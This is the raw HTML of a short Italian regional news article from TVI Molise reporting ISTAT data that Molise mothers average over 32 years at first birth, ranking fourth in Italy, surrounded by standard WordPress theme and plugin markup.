(min-width: 1200px){.container{width: auto;}}@media (min-width: 992px){.container,.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 100%;}.boxed-layout .container{max-width: 100%;}}@media (min-width: 992px){.sidebar{width: 23%;}.main-content{width: 77%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}#respond .comment-form-email {width: 100% !important;float: none !important;}</style> <script type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.visible.min.js?ver=1.10.2" id="jquery-visible-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/msChart.min.js?ver=1.10.3" id="mschartjs-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_25cc56a91e2b975ffeb07f3b3121d201.js?ver=1.0.0" id="printthis-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey_answer.min.js?ver=2.0.1.9.6" id="modal_survey_answer_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey.min.js?ver=2.0.1.9.6" id="modal_survey_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.circliful.min.js?ver=1.0.2" id="circliful-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_364a5a815b93137e28a1f500a47212e6.js?ver=1.0.2" id="touchpunch-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_6ce69e9ee3f5fa83e5aaaa084085e448.js?ver=2.14.470" id="bradmax-player-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://www.tvimolise.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tvimolise.it/wp-json/wp/v2/posts/1735" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tvimolise.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.tvimolise.it/?p=1735' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tvimolise.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tvimolise.it%2Fle-mamme-molisane-sono-tra-le-piu-vecchie-ditalia%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tvimolise.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tvimolise.it%2Fle-mamme-molisane-sono-tra-le-piu-vecchie-ditalia%2F&#038;format=xml" /><meta name="generator" content="Powered by Modal Survey 2.0.1.9.6 - Survey, Poll and Quiz builder plugin for WordPress with interactive charts and detailed results." /> <script defer src="[data-uri]"></script> <meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-270x270.jpg" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body id="tie-body" class="wp-singular post-template-default single single-post postid-1735 single-format-standard wp-custom-logo wp-theme-jannah metaslider-plugin is-percent-width block-head-4 block-head-5 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-5 narrow-title-narrow-media has-mobile-share post-has-toggle hide_breaking_news hide_footer_tiktok hide_breadcrumbs hide_sidebars wpb-js-composer js-comp-ver-7.9 vc_responsive"><div class="background-overlay"><div id="tie-container" class="site tie-container"><div id="tie-wrapper"><header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-below top-nav-below-main-nav has-shadow is-stretch-header has-normal-width-logo has-custom-sticky-logo mobile-header-centered"><div class="main-nav-wrapper"><nav id="main-nav"  class="main-nav header-nav has-custom-sticky-menu menu-style-default menu-style-solid-bg" style="line-height:110px" aria-label="Navigazione Principale"><div class="container"><div class="main-menu-wrapper"><div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon tie-icon-grid-4"></span><span class="menu-text">Menu</span></a></li></ul></div><div class="header-layout-1-logo" style="width:280px"><div id="logo" class="image-logo" style="margin-top: 5px; margin-bottom: 5px;"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture id="tie-logo-default" class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/TVI.svg 2x, https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png 1x"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> <picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture"> <source class="tie-logo-source-inverted tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg"> <img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> </a></div></div><div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link"> <a href="#" class="tie-search-trigger-mobile"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </a></li></ul></div><div id="menu-components-wrap"><div id="sticky-logo" class="image-logo"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg" alt="TVI Molise" style="max-height:49px; width: auto;" /> </picture> </a></div><div class="flex-placeholder"></div><div id="single-sticky-menu-contents"></div><div class="main-menu main-menu-wrap"><div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-principale" class="menu"><li id="menu-item-12717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li id="menu-item-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li id="menu-item-20891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li id="menu-item-6615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><ul class="components"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li><li class="skin-icon menu-item custom-menu-link"> <a href="#" class="change-skin" title="Cambia aspetto"> <span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cambia aspetto</span> </a></li><li class="search-bar menu-item custom-menu-link" aria-label="Cerca"><form method="get" id="search" action="https://www.tvimolise.it/"> <input id="search-input"  inputmode="search" type="text" name="s" title="Cerca" placeholder="Cerca" /> <button id="search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></li></ul></div></div></div></nav></div><nav id="top-nav"  class="has-date-breaking top-nav header-nav has-breaking-news" aria-label="Navigazione Secondaria"><div class="container"><div class="topbar-wrapper"><div class="topbar-today-date"> martedì, Gennaio 20 2026</div><div class="tie-alignleft"><div class="breaking controls-is-active"> <span class="breaking-title"> <span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span> <span class="breaking-title-text">Ultime  News</span> </span><ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true"><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-20-gennaio-2026/">RASSEGNA STAMPA DEL 20 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tentato-furto-in-una-villetta-41enne-arrestato/">TENTATO FURTO IN UNA VILLETTA: 41ENNE ARRESTATO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/e-se-i-pensionati-scioperassero-la-provocazione-della-uil/">&#8220;E SE I PENSIONATI SCIOPERASSERO?&#8221;: LA PROVOCAZIONE DELLA UIL</a></li><li class="news-item"> <a href="https://www.tvimolise.it/quando-il-progetto-diventa-arte/">QUANDO IL PROGETTO DIVENTA ARTE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/pizzone-celebra-santantonio-abate/">PIZZONE CELEBRA SANT’ANTONIO ABATE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/natale-a-campobasso-il-bilancio-positivo-dellamministrazione/">NATALE A CAMPOBASSO, IL BILANCIO POSITIVO DELL’AMMINISTRAZIONE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/dal-giordano-un-murales-dedicato-a-venafro/">DAL GIORDANO, UN MURALES DEDICATO A VENAFRO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/pestaggio-tra-minorenni-quattro-denunciati/">PESTAGGIO TRA MINORENNI: QUATTRO DENUNCIATI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/campobasso-sequestro-milionario-ad-una-societa-di-trasporto/">CAMPOBASSO: SEQUESTRO MILIONARIO AD UNA SOCIETA’ DI TRASPORTO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/un-fiume-di-gente-a-isernia-per-la-fiaccolata/">UN FIUME DI GENTE A ISERNIA PER LA FIACCOLATA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-19-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 19 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-19-gennaio-2026/">RASSEGNA STAMPA DEL 19 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/gemma-barone-prima-donna-presidente-dei-commercialisti-di-isernia/">GEMMA BARONE PRIMA DONNA PRESIDENTE DEI COMMERCIALISTI DI ISERNIA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tentato-omicidio-a-campodipietra-aggressore-resta-in-carcere/">TENTATO OMICIDIO A CAMPODIPIETRA: AGGRESSORE RESTA IN CARCERE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/il-week-end-calcistico-molisano-14/">IL WEEK-END CALCISTICO MOLISANO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/appaesati-presentata-a-isernia-la-sfida-dei-borghi/">‘APPAESATI’, PRESENTATA A ISERNIA LA SFIDA DEI BORGHI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/a-colli-si-riaccende-la-festa-di-santantonio/">A COLLI SI RIACCENDE LA FESTA DI SANT’ANTONIO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/sesto-campano-presentata-la-nuova-scuola/">SESTO CAMPANO: PRESENTATA LA NUOVA SCUOLA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/nuove-regole-per-i-parcheggi-nel-centro-di-campobasso/">NUOVE REGOLE PER I PARCHEGGI NEL CENTRO DI CAMPOBASSO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/a-termoli-lonorevole-gianni-cuperlo/">A TERMOLI L’ONOREVOLE GIANNI CUPERLO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/convegni-sulla-sanita-polemiche-e-falsita/">CONVEGNI SULLA SANITÀ, POLEMICHE E FALSITÀ</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-17-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 17 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-17-gennaio-2026/">RASSEGNA STAMPA DEL 17 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/caregiver-familiari-250-milioni-dal-governo-patriciello-un-successo-del-ministro-locatelli/">CAREGIVER FAMILIARI, 250 MILIONI DAL GOVERNO. PATRICIELLO: &#8220;UN SUCCESSO DEL MINISTRO LOCATELLI&#8221;</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rapina-al-monticelli-pene-ridotte-in-appello/">RAPINA AL MONTICELLI, PENE RIDOTTE IN APPELLO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/bimbo-resta-chiuso-in-auto-salvato-dai-vigili-del-fuoco/">BIMBO RESTA CHIUSO IN AUTO: SALVATO DAI VIGILI DEL FUOCO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/la-clinica-malzoni-protagonista-di-un-progetto-su-big-data/">LA CLINICA MALZONI PROTAGONISTA DI UN PROGETTO SU BIG DATA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/fiaccolata-a-isernia-parla-il-dottor-fernando-crudele/">FIACCOLATA A ISERNIA: PARLA IL DOTTOR FERNANDO CRUDELE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/picco-influenzale-i-consigli-del-medico/">PICCO INFLUENZALE: I CONSIGLI DEL MEDICO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/cartabellotta-gimbe-la-sanita-in-molise-e-malata/">CARTABELLOTTA, GIMBE: LA SANITA’ IN MOLISE E’ MALATA</a></li></ul></div></div><div class="tie-alignright"></div></div></div></nav></header> <script defer src="[data-uri]"></script> <div class="container fullwidth-entry-title-wrapper"><div style="background-image: url(https://www.tvimolise.it/wp-content/uploads/2022/12/famiglia-generica-2.jpg)" class="fullwidth-entry-title single-big-img container-wrapper tie-parallax"><div class="thumb-overlay"></div><header class="entry-header-outer"><nav id="breadcrumb"><a href="https://www.tvimolise.it/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://www.tvimolise.it/category/ultime-notizie/">Ultime notizie</a><em class="delimiter">/</em><span class="current">LE MAMME MOLISANE SONO TRA LE PIU&#8217; &#8220;VECCHIE&#8221; D&#8217;ITALIA</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.tvimolise.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"Ultime notizie","@id":"https:\/\/www.tvimolise.it\/category\/ultime-notizie\/"}}]}</script> <div class="entry-header"><h1 class="post-title entry-title"> LE MAMME MOLISANE SONO TRA LE PIU&#8217; &#8220;VECCHIE&#8221; D&#8217;ITALIA</h1><div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">21/12/2022</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 595 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Meno di un minuto di lettura</span></div></div></div> <a id="go-to-content" href="#go-to-content"><span class="tie-icon-angle-down"></span></a></header></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row"><div class="main-content tie-col-md-8 tie-col-xs-12" role="main"><article id="the-post" class="container-wrapper post-content tie-standard"><div class="entry-content entry clearfix"><p>A dirlo è l’ISTAT, un Molise ormai &#8216;vecchio&#8217;, anche dal punto di vista della nativita&#8217;. E&#8217; quanto emerge dal sondaggio redatto dall’ente di statistica nazionale: le madri molisane alla nascita del primo figlio hanno in media piu’ di 32 anni. Questo risultato colloca il Molise al quarto posto, superato solo da Lazio, Basilicata e Sardegna.</p><div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tag</div><span class="tagcloud"><a href="https://www.tvimolise.it/tag/anziane/" rel="tag">ANZIANE</a> <a href="https://www.tvimolise.it/tag/classifiche/" rel="tag">CLASSIFICHE</a> <a href="https://www.tvimolise.it/tag/istat/" rel="tag">ISTAT</a> <a href="https://www.tvimolise.it/tag/mamme/" rel="tag">MAMME</a> <a href="https://www.tvimolise.it/tag/sondaggio/" rel="tag">SONDAGGIO</a></span></div><div class="post-shortlink"> <input type="text" id="short-post-url" value="www.tvimolise.it/?p=1735" data-url="https://www.tvimolise.it/?p=1735"> <button type="button" id="copy-post-url" class="button">Copy URL</button> <span id="copy-post-url-msg" style="display:none;">URL Copied</span></div> <script defer src="[data-uri]"></script> </div><div id="post-extra-info"><div class="theiaStickySidebar"><div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">21/12/2022</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 595 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Meno di un minuto di lettura</span></div></div></div></div><div class="clearfix"></div> <script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-12-21T19:52:30+01:00","datePublished":"2022-12-21T19:52:30+01:00","dateModified":"2022-12-21T19:52:30+01:00","headline":"LE MAMME MOLISANE SONO TRA LE PIU&#8217; &#8220;VECCHIE&#8221; D&#8217;ITALIA","name":"LE MAMME MOLISANE SONO TRA LE PIU&#8217; &#8220;VECCHIE&#8221; D&#8217;ITALIA","keywords":"ANZIANE,CLASSIFICHE,ISTAT,MAMME,SONDAGGIO","url":"https:\/\/www.tvimolise.it\/le-mamme-molisane-sono-tra-le-piu-vecchie-ditalia\/","description":"A dirlo \u00e8 l\u2019ISTAT, un Molise ormai 'vecchio', anche dal punto di vista della nativita'. E' quanto emerge dal sondaggio redatto dall\u2019ente di statistica nazionale: le madri molisane alla nascita del pri","copyrightYear":"2022","articleSection":"Attualit\u00e0,Ultime notizie","articleBody":"A dirlo \u00e8 l\u2019ISTAT, un Molise ormai 'vecchio', anche dal punto di vista della nativita'. E' quanto emerge dal sondaggio redatto dall\u2019ente di statistica nazionale: le madri molisane alla nascita del primo figlio hanno in media piu\u2019 di 32 anni. Questo risultato colloca il Molise al quarto posto, superato solo da Lazio, Basilicata e Sardegna.","publisher":{"@id":"#Publisher","@type":"Organization","name":"TVI Molise","logo":{"@type":"ImageObject","url":"https:\/\/tvimolise.it\/wp-content\/uploads\/2023\/03\/TVI.svg"},"sameAs":["https:\/\/www.facebook.com\/tvimolise","https:\/\/twitter.com\/tvimolise","https:\/\/www.instagram.com\/tvimolise2.0\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.tvimolise.it\/le-mamme-molisane-sono-tra-le-piu-vecchie-ditalia\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Gerardo De Luca","url":"https:\/\/www.tvimolise.it\/author\/redazione\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.tvimolise.it\/wp-content\/uploads\/2022\/12\/famiglia-generica-2.jpg","width":1200,"height":563}}</script> <div class="toggle-post-content clearfix"> <a id="toggle-post-button" class="button" href="#"> Mostra tutto <span class="tie-icon-angle-down"></span> </a></div> <script defer src="[data-uri]"></script> <div id="share-buttons-bottom" class="share-buttons share-buttons-bottom"><div class="share-links  share-centered icons-text share-skew"> <a href="https://www.facebook.com/sharer.php?u=https://www.tvimolise.it/le-mamme-molisane-sono-tra-le-piu-vecchie-ditalia/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span> </a> <a href="https://twitter.com/intent/tweet?text=LE%20MAMME%20MOLISANE%20SONO%20TRA%20LE%20PIU%E2%80%99%20%E2%80%9CVECCHIE%E2%80%9D%20D%E2%80%99ITALIA&#038;url=https://www.tvimolise.it/le-mamme-molisane-sono-tra-le-piu-vecchie-ditalia/&#038;via=tvimolise" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=tvimolise"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span> </a> <a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.tvimolise.it/le-mamme-molisane-sono-tra-le-piu-vecchie-ditalia/&#038;title=LE%20MAMME%20MOLISANE%20SONO%20TRA%20LE%20PIU%E2%80%99%20%E2%80%9CVECCHIE%E2%80%9D%20D%E2%80%99ITALIA" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}"> <span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span> </a> <a href="https://pinterest.com/pin/create/button/?url=https://www.tvimolise.it/le-mamme-molisane-sono-tra-le-piu-vecchie-ditalia/&#038;description=LE%20MAMME%20MOLISANE%20SONO%20TRA%20LE%20PIU%E2%80%99%20%E2%80%9CVECCHIE%E2%80%9D%20D%E2%80%99ITALIA&#038;media=https://www.tvimolise.it/wp-content/uploads/2022/12/famiglia-generica-2.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}"> <span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span> </a> <a href="https://api.whatsapp.com/send?text=LE%20MAMME%20MOLISANE%20SONO%20TRA%20LE%20PIU%E2%80%99%20%E2%80%9CVECCHIE%E2%80%9D%20D%E2%80%99ITALIA%20https://www.tvimolise.it/le-mamme-molisane-sono-tra-le-piu-vecchie-ditalia/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span> </a> <a href="#" rel="external noopener nofollow" title="Stampa" target="_blank" class="print-share-btn  large-share-button" data-raw="#"> <span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Stampa</span> </a></div></div></article><div class="post-components"></div></div><div id="check-also-box" class="container-wrapper check-also-right"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Vedi</div> <a href="#" id="check-also-close" class="remove"> <span class="screen-reader-text">Chiudi</span> </a></div><div class="widget posts-list-big-first has-first-big-post"><ul class="posts-list-items"><li class="widget-single-post-item widget-post-list tie-standard"><div class="post-widget-thumbnail"> <a aria-label="FEMMINICIDIO E VIOLENZA DI GENERE, ELISABETTA LANCELLOTTA NOMINATA MEMBRO DELLA COMMISSIONE PARLAMENTARE" href="https://www.tvimolise.it/femminicidio-e-violenza-di-genere-elisabetta-lancellotta-nominata-membro-della-commissione-parlamentare/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-10">Ultime notizie</span></span><img width="960" height="540" src="https://www.tvimolise.it/wp-content/uploads/2023/07/357790117_814096490078967_183721578437656820_n.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.tvimolise.it/wp-content/uploads/2023/07/357790117_814096490078967_183721578437656820_n.jpg 960w, https://www.tvimolise.it/wp-content/uploads/2023/07/357790117_814096490078967_183721578437656820_n-300x169.jpg 300w, https://www.tvimolise.it/wp-content/uploads/2023/07/357790117_814096490078967_183721578437656820_n-768x432.jpg 768w, https://www.tvimolise.it/wp-content/uploads/2023/07/357790117_814096490078967_183721578437656820_n-750x422.jpg 750w" sizes="(max-width: 960px) 100vw, 960px" /></a></div><div class="post-widget-body "> <a class="post-title the-subtitle" href="https://www.tvimolise.it/femminicidio-e-violenza-di-genere-elisabetta-lancellotta-nominata-membro-della-commissione-parlamentare/">FEMMINICIDIO E VIOLENZA DI GENERE, ELISABETTA LANCELLOTTA NOMINATA MEMBRO DELLA COMMISSIONE PARLAMENTARE</a><div class="post-meta"> <span class="date meta-item tie-icon">04/07/2023</span></div></div></li></ul></div></div></div></div><footer id="footer" class="site-footer dark-skin dark-widgetized-area"><div id="footer-widgets-container"><div class="container"><div class="footer-widget-area footer-boxed-widget-area"><div class="tie-row"><div class="tie-col-md-3 normal-side"><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"><strong><img alt="" src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" style="height:46px; width:150px" /></strong><br /> <br /> VENAFRO (IS)<br /> C.C. La Madonnella&nbsp;<br /> SS85 Venafrana.<br /> <strong>tel. 0865.915461</strong></p></div><div class="clearfix"></div></div><div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"> Editore<br /> <strong>MULTIMED COMUNICAZIONI SRL<br />P.iVA 00935640946<br />AUT TRIBUNALE ISERNIA<br />N°40/1984</strong><br /> Direttore Responsabile<br /> <strong>ENZO DI GAETANO</strong><br /> Responsabile area tecnica<br /> <strong>ENZO VILLANI</strong><br /></p></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title 